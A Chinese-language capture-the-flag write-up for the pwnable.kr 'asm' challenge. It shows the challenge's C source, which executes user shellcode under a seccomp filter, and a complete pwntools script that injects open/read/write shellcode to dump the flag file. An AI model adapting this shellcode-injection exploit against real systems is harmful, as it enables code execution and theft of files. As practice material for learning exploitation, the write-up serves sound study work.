
一道写shellcode的题目,
#include <stdio.h> #include <string.h> #include <stdlib.h> #include <sys/mman.h> #include <seccomp.h> #include <sys/prctl.h> #include <fcntl.h> #include <unistd.h> #define LENGTH 128 void sandbox(){ scmp_filter_ctx ctx = seccomp_init(SCMP_ACT_KILL); if (ctx == NULL) { printf("seccomp error "); exit(0); } seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(open), 0); seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(read), 0); seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(write), 0); seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(exit), 0); seccomp_rule_add(ctx, SCMP_ACT_ALLOW, SCMP_SYS(exit_group), 0); if (seccomp_load(ctx) < 0){ seccomp_release(ctx); printf("seccomp error "); exit(0); } seccomp_release(ctx); } char stub[] = "x48x31xc0x48x31xdbx48x31xc9x48x31xd2x48x31xf6x48x31xffx48x31xedx4dx31xc0x4dx31xc9x4dx31xd2x4dx31xdbx4dx31xe4x4dx31xedx4dx31xf6x4dx31xff"; unsigned char filter[256]; int main(int argc, char* argv[]){ setvbuf(stdout, 0, _IONBF, 0); setvbuf(stdin, 0, _IOLBF, 0); printf("Welcome to shellcoding practice challenge. "); printf("In this challenge, you can run your x64 shellcode under SECCOMP sandbox. "); printf("Try to make shellcode that spits flag using open()/read()/write() systemcalls only. "); printf("If this does not challenge you. you should play 'asg' challenge :) "); char* sh = (char*)mmap(0x41414000, 0x1000, 7, MAP_ANONYMOUS | MAP_FIXED | MAP_PRIVATE, 0, 0); memset(sh, 0x90, 0x1000); memcpy(sh, stub, strlen(stub)); int offset = sizeof(stub); printf("give me your x64 shellcode: "); read(0, sh+offset, 1000); alarm(10); chroot("/home/asm_pwn"); // you are in chroot jail. so you can't use symlink in /tmp sandbox(); ((void (*)(void))sh)(); return 0; }
首先申请一块内存,并以0x90(nop)清零,再复制字符串stub进入,最后再拼接用户输入并执行
先看一下stub的内容,是将所有寄存器清零
这对我们shellcode的执行没有影响,直接写操作就好。
题目中的沙箱限制了大多数函数的使用,只能使用read、write、open、exit函数
思路就是利用open打开flag文件、read读出内容,最后用write写入到stdout中即可,具体可使用pwntools编程(shellcraft模块)
# coding:utf-8 from pwn import * con = ssh(host='pwnable.kr', user='asm', password='guest', port=2222) p = con.connect_remote('localhost', 9026) context(arch='amd64', os='linux') shellcode = "" shellcode += shellcraft.open('this_is_pwnable.kr_flag_file_please_read_this_file.sorry_the_file_name_is_very_loooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooo0000000000000000000000000ooooooooooooooooooooooo000000000000o0o0o0o0o0o0ong') shellcode += shellcraft.read('rax', 'rsp', 100) shellcode += shellcraft.write(1, 'rsp', 100) print shellcode print p.recv() p.send(asm(shellcode)) print p.recvline()
运行即可